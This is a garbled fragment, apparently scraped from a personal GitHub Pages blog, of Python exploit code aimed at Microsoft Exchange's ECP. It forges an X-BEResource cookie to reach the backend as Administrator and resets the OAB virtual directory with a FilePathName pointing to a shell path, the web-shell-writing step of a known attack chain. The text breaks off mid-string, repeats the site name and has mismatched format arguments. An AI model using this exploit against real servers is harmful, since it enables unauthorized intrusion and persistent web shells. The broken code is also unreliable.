 reset_oab_body = {"identity": {"__type": "Identity:ECP", "DisplayName": "OAB (Default Web Site)", "RawIdentity": oabId},
"properties": {
"Parameters": {"__type": "JsonDictionaryOfanyType:#Microsoft.Exchange.Management.ControlPanel",
"FilePathName": shell_absolute_path}}}
yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io yangsirrr.github
ct = requests.post("https://%s/ecp/%s" % (target, random_name), headers={
"Cookie": "X-BEResource=Administrator@%s:444/ecp/DDI/DDIService.svc/SetObject?schema=ResetOABVirtualDirectory&msExchEcpCanary=%s&a=~1942062522; ASP.NET_S
FQDN, msExchEcpCanary, sess_id, msExchEcpCanary),
"msExchLogonMailbox": "S-1-5-20",
"Content-Type": "application/json; charset=utf-8",
"User-Agent": user_agent
},